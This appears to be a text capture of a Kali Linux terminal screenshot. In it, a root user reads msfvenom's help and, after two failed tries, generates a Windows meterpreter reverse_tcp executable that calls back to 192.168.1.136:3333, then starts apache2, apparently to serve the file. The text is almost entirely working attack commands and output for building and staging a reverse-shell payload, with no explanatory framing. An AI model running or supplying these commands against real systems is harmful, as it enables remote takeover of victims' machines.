 Applications Places Terminal Sat 23:11 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@Kaaaaaali:~# msfvenom -p /windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload
.exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload.
exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payl
oad.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Kaaaaaali:~# ls *.exe
payload.exe
root@Kaaaaaali:~# pwd
/root
root@Kaaaaaali:~# service apache2
Usage: apache2 {start|stop|graceful-stop|restart|reload|force-reload}
root@Kaaaaaali:~# service apache2 start
root@Kaaaaaali:~# service